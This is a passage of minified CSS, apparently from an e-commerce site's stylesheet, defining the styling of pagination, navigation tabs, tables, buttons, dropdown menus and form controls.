#d7e1e8}.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:2;color:#0f9dcc;background-color:#fff;border-color:#b1c9e0;cursor:pointer}.pagination>.selected>a,.pagination>.selected>span,.pagination>.selected>a:hover,.pagination>.selected>span:hover,.pagination>.selected>a:focus,.pagination>.selected>span:focus{z-index:2;color:#fff;background-color:#5b9ece;border-color:#5b9ece;cursor:default}.pagination>.more-pages>span{border:none}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed;opacity:.7}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 20px;font-size:19px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:10px;border-top-left-radius:10px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:10px;border-top-right-radius:10px}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.navbar-nav{font-family:"Trebuchet MS",Helvetica,Jamrul,sans-serif}.navbar-nav>li{margin:0;background-image:none;padding-left:0}.navbar-nav>li.first>a{border-top-left-radius:5px;border-bottom-left-radius:5px}.navbar-nav>li>a{text-decoration:none;font-size:19px;padding-left:25px;padding-right:25px}.navbar-toggle{height:auto}.nav>li>span{position:relative;display:block;padding:10px 15px}.nav>li>span:hover,.nav>li>span:focus{text-decoration:none !important;background-color:#eee}.nav>li.disabled>span{color:#777}.nav>li.disabled>span:hover,.nav>li.disabled>span:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>span,.nav .open>a,.nav .open>span:hover,.nav .open>a:hover,.nav .open>span:focus,.nav .open>a:focus{background-color:#eee;border-color:#222;text-decoration:none !important}.nav-tabs>li{margin-top:0;margin-right:5px;padding:0}.nav-tabs>li>span,.nav-tabs>li>a{margin-right:5px;text-decoration:none !important;cursor:pointer;line-height:1.42857143;border:1px solid #cadce8;border-radius:5px 5px 0 0;background-image:-webkit-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:-o-linear-gradient(top,#eef8ff 0%,#e6f5ff 100%);background-image:linear-gradient(to bottom,#eef8ff 0%,#e6f5ff 100%);background-repeat:repeat-x;color:#555}.nav-tabs>li>span:hover,.nav-tabs>li>a:hover{border-color:#cadce8}.nav-tabs>li.active>span,.nav-tabs>li.active>a,.nav-tabs>li.active>span:hover,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>span:focus,.nav-tabs>li.active>a:focus{color:#555;background:transparent none;border:1px solid #cadce8;border-bottom-color:#fff;cursor:default;text-decoration:none !important}.nav-pills>li>span{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>span,.nav-pills>li.active>span:hover,.nav-pills>li.active>span:focus{color:#fff;background-color:#5194c5}.mobile_header .nav-pills>li{padding:0;border-radius:0;background:0 0;margin:0}.mobile_header .nav-pills>li>a{border-radius:0}.mobile_header .nav-pills+li{margin:0}.mobile_header .nav>li{position:relative;display:block}.mobile_header .nav>li>a{font-size:16px;padding:16px 12px 14px 19px;text-decoration:none !important}.mobile_header .nav>li>a:hover,.mobile_header .nav>li>a:focus{background-color:transparent;color:#fff}.mobile_header .nav .open>a,.mobile_header .nav .open>a:hover,.mobile_header .nav .open>a:focus{background-color:transparent;border-color:transparent;color:#fff}.tabs-left{float:left;border-bottom:0 none}.tabs-left>li{float:none;margin-right:0}.tabs-left>li>a,.tabs-left>li>span{border:0 none;margin-right:0;border-radius:5px;background:#ebf7fe none}.tabs-left>li>a:hover,.tabs-left>li>span:hover,.tabs-left>li>a:hover,.tabs-left>li>span:hover{background-color:#dbedfa;color:#555}.tabs-left>li:hover,.tabs-left>li:focus{border:0 none}.tabs-left>li+li{margin-top:5px}.tabs-left>li.active>a,.tabs-left>li.active>span{background:transparent none;font-weight:700;border:0 none}.tabs-left>li.active>a:hover,.tabs-left>li.active>span:hover,.tabs-left>li.active>a:hover,.tabs-left>li.active>span:hover{background:transparent none;font-weight:700;border:0 none}.tabs-left-content .tab-container{margin-left:20px}@media (max-width:767px){.tabs-left-content .tab-container{margin-top:20px;margin-left:0}}.breadcrumb{font-size:12px}.breadcrumb>li+li:before{padding:0 0 0 5px;color:#a2a2a2;font-size:18px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{border:1px solid #c4c4c4;font-size:12px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th{border-bottom:1px solid #c4c4c4;font-weight:400;position:relative;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:-o-linear-gradient(top,#f9f9f9 0%,#f9f9f9 100%) !important;background-image:linear-gradient(to bottom,#f9f9f9 0%,#f9f9f9 100%) !important;background-repeat:repeat-x !important}.table>thead>tr>th:before,.table>tbody>tr>th:before,.table>tfoot>tr>th:before{content:"";width:100%;height:1px;background:#fff;position:absolute;left:0;top:0}.table>tbody+tbody{border-top:1px solid #c4c4c4}.table-bordered{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #c4c4c4}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.regular-button{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;position:relative;font-weight:400;border:1px solid #cadce8;padding:6px 20px;font-size:16px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x;color:#2c5fa6;text-decoration:none}.regular-button:focus,.regular-button:active:focus,.regular-button.active:focus,.regular-button.focus,.regular-button:active.focus,.regular-button.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.regular-button:hover,.regular-button:focus,.regular-button.focus{color:#2c5fa6;text-decoration:none}.regular-button:active,.regular-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.regular-button.disabled,.regular-button[disabled],fieldset[disabled] .regular-button{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.regular-button.disabled,fieldset[disabled] a.regular-button{pointer-events:none}.regular-button:hover,.regular-button:focus{border:1px solid #b1c9e0;color:#2c5fa6;text-decoration:none;outline:none}.regular-button:active,.regular-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);background:#f8fdff}.regular-button:active:focus,.regular-button.active:focus{outline:none}.regular-button.disabled,.regular-button[disabled],fieldset[disabled] .regular-button{cursor:not-allowed !important;pointer-events:auto;opacity:.3;filter:alpha(opacity=30);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.regular-button.disabled:active,.regular-button[disabled]:active,fieldset[disabled] .regular-button:active,.regular-button.disabled.active,.regular-button[disabled].active,fieldset[disabled] .regular-button.active{background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x}.regular-button:before{content:"";width:96%;height:1px;background:#fff;position:absolute;top:0;left:0;margin:0 2%}.regular-main-button,.ui-widget-content .regular-main-button{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;position:relative;font-weight:400;border:1px solid #cadce8;padding:6px 20px;font-size:16px;line-height:1.42857143;border-radius:5px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);color:#2c5fa6;text-decoration:none;background-image:none;background:#3f3f3f;border:1px solid #3f3f3f;font-family:'source_sans_probold',Arial,Helvetica,sans-serif;text-transform:uppercase;border-radius:0;color:#fff;color:#fff;background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none}.regular-main-button:focus,.ui-widget-content .regular-main-button:focus,.regular-main-button:active:focus,.ui-widget-content .regular-main-button:active:focus,.regular-main-button.active:focus,.ui-widget-content .regular-main-button.active:focus,.regular-main-button.focus,.ui-widget-content .regular-main-button.focus,.regular-main-button:active.focus,.ui-widget-content .regular-main-button:active.focus,.regular-main-button.active.focus,.ui-widget-content .regular-main-button.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus,.regular-main-button.focus,.ui-widget-content .regular-main-button.focus{color:#2c5fa6;text-decoration:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}a.regular-main-button.disabled,a.ui-widget-content .regular-main-button.disabled,fieldset[disabled] a.regular-main-button,fieldset[disabled] a.ui-widget-content .regular-main-button{pointer-events:none}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus{border:1px solid #b1c9e0;color:#2c5fa6;text-decoration:none;outline:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);background:#f8fdff}.regular-main-button:active:focus,.ui-widget-content .regular-main-button:active:focus,.regular-main-button.active:focus,.ui-widget-content .regular-main-button.active:focus{outline:none}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{cursor:not-allowed !important;pointer-events:auto;opacity:.3;filter:alpha(opacity=30);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.regular-main-button.disabled:active,.ui-widget-content .regular-main-button.disabled:active,.regular-main-button[disabled]:active,.ui-widget-content .regular-main-button[disabled]:active,fieldset[disabled] .regular-main-button:active,fieldset[disabled] .ui-widget-content .regular-main-button:active,.regular-main-button.disabled.active,.ui-widget-content .regular-main-button.disabled.active,.regular-main-button[disabled].active,.ui-widget-content .regular-main-button[disabled].active,fieldset[disabled] .regular-main-button.active,fieldset[disabled] .ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:-o-linear-gradient(top,#f1f9fe 0%,#ebf6fe 100%);background-image:linear-gradient(to bottom,#f1f9fe 0%,#ebf6fe 100%);background-repeat:repeat-x}.regular-main-button:before,.ui-widget-content .regular-main-button:before{content:"";width:96%;height:1px;background:#fff;position:absolute;top:0;left:0;margin:0 2%}.regular-main-button:before,.ui-widget-content .regular-main-button:before{display:none}.regular-main-button:not(.delete-address):hover,.ui-widget-content .regular-main-button:not(.delete-address):hover,.regular-main-button:not(.delete-address):focus,.ui-widget-content .regular-main-button:not(.delete-address):focus{background-image:none;background:#fff;border-color:#3f3f3f;color:#3f3f3f}.regular-main-button.add-to-wishlist,.ui-widget-content .regular-main-button.add-to-wishlist,.regular-main-button.regular-main-button,.ui-widget-content .regular-main-button.regular-main-button{background:#ff604e;border:1px solid #ff604e;font-family:'source_sans_probold',Arial,Helvetica,sans-serif}.regular-main-button.add-to-wishlist:hover,.ui-widget-content .regular-main-button.add-to-wishlist:hover,.regular-main-button.regular-main-button:hover,.ui-widget-content .regular-main-button.regular-main-button:hover,.regular-main-button.add-to-wishlist:focus,.ui-widget-content .regular-main-button.add-to-wishlist:focus,.regular-main-button.regular-main-button:focus,.ui-widget-content .regular-main-button.regular-main-button:focus{background-image:none;background:#ff6c5a;border:1px solid #ff6c5a}.regular-main-button.add-to-wishlist i,.ui-widget-content .regular-main-button.add-to-wishlist i,.regular-main-button.regular-main-button i,.ui-widget-content .regular-main-button.regular-main-button i,.regular-main-button.add-to-wishlist span,.ui-widget-content .regular-main-button.add-to-wishlist span,.regular-main-button.regular-main-button span,.ui-widget-content .regular-main-button.regular-main-button span{color:#fff}.regular-main-button.add-to-wishlist:before,.ui-widget-content .regular-main-button.add-to-wishlist:before,.regular-main-button.regular-main-button:before,.ui-widget-content .regular-main-button.regular-main-button:before{display:none}.regular-main-button.add-to-wishlist,.ui-widget-content .regular-main-button.add-to-wishlist{border:0}.regular-main-button.add-to-wishlist:hover,.ui-widget-content .regular-main-button.add-to-wishlist:hover,.regular-main-button.add-to-wishlist:focus,.ui-widget-content .regular-main-button.add-to-wishlist:focus{border:0}.regular-main-button:hover,.ui-widget-content .regular-main-button:hover,.regular-main-button:focus,.ui-widget-content .regular-main-button:focus{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;color:#fff;border:none}.regular-main-button:active,.ui-widget-content .regular-main-button:active,.regular-main-button.active,.ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:-o-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:linear-gradient(to bottom,#ffb009 0%,#ff9303 100%);background-repeat:repeat-x;color:#fff}.regular-main-button:before,.ui-widget-content .regular-main-button:before{display:none}.regular-main-button.disabled,.ui-widget-content .regular-main-button.disabled,.regular-main-button[disabled],.ui-widget-content .regular-main-button[disabled],fieldset[disabled] .regular-main-button,fieldset[disabled] .ui-widget-content .regular-main-button{color:#fff}.regular-main-button.disabled:active,.ui-widget-content .regular-main-button.disabled:active,.regular-main-button[disabled]:active,.ui-widget-content .regular-main-button[disabled]:active,fieldset[disabled] .regular-main-button:active,fieldset[disabled] .ui-widget-content .regular-main-button:active,.regular-main-button.disabled.active,.ui-widget-content .regular-main-button.disabled.active,.regular-main-button[disabled].active,.ui-widget-content .regular-main-button[disabled].active,fieldset[disabled] .regular-main-button.active,fieldset[disabled] .ui-widget-content .regular-main-button.active{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;color:#fff}.regular-button.progress-state .fail,.regular-button.progress-state .success{color:#2c5fa6}.regular-button.progress-state .loader:after{border-color:rgba(44,95,166,.2);border-left-color:#2c5fa6}.regular-main-button.progress-state .fail,.regular-main-button.progress-state .success{color:#fff}.regular-main-button.progress-state .loader:after{border-color:rgba(255,255,255,.2);border-left-color:#fff}.btn-default{color:#2c5fa6;background-color:#fff;border-color:#ccc;background-image:none}.btn-default:focus,.btn-default.focus{color:#2c5fa6;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#2c5fa6;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#2c5fa6;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#2c5fa6}.btn-default:before{display:none}.btn-primary{color:#fff;background-color:#5194c5;border-color:#3f88bd;background-image:none}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#397aaa;border-color:#1f435e}.btn-primary:hover{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#397aaa;border-color:#30678f}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#30678f;border-color:#1f435e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#5194c5;border-color:#3f88bd}.btn-primary .badge{color:#5194c5;background-color:#fff}.btn-primary:before{display:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;background-image:none}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-success:before{display:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;background-image:none}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-info:before{display:none}.btn-warning{color:#fff;background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none}.btn-warning:hover,.btn-warning:focus{background-image:-webkit-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:-o-linear-gradient(top,#f78a00 0%,#f36700 100%);background-image:linear-gradient(to bottom,#f78a00 0%,#f36700 100%);background-repeat:repeat-x;border:none;color:#fff}.btn-warning:active,.btn-warning.active{background-image:-webkit-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:-o-linear-gradient(top,#ffb009 0%,#ff9303 100%);background-image:linear-gradient(to bottom,#ffb009 0%,#ff9303 100%);background-repeat:repeat-x;border:none}.btn-warning:before{display:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;background-image:none}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-danger:before{display:none}.btn-link{color:#222;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#0f9dcc;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 20px;font-size:19px;line-height:1.3333333;border-radius:10px}.btn-sm,.btn-group-sm>.btn{padding:3px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0}.btn-block+.btn-block{margin-top:5px}input[type=submit].btn-block,input[type=reset].btn-block,input[type=button].btn-block{width:100%}.nowrap{white-space:nowrap}.mobile_header .dropdown-menu{min-width:200px;padding:0;margin:0;font-size:14px;background-color:#fafafa;border:1px solid #fafafa;border-radius:2px;background-clip:border-box}.mobile_header .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.mobile_header .dropdown-menu>li>a{padding:8px 10px;clear:both;line-height:1.42857143;color:#000;font-family:"Open Sans";font-weight:400;display:block;white-space:nowrap}.mobile_header .dropdown-menu li{margin-left:0}.mobile_header .dropdown-menu li a{padding:13px 15px;clear:both;font-weight:400;line-height:1.42857143;color:#000;font-family:"Open Sans";font-weight:600;font-size:14px;display:block}.mobile_header .dropdown-menu li a:hover,.mobile_header .dropdown-menu li a:focus{text-decoration:none}.profile-form .password-difficulty{display:block;margin-bottom:10px}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=radio],input[type=checkbox]{margin:3px 0 0;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;padding:6px 8px;font-size:14px;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:5px;height:34px;line-height:14px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px 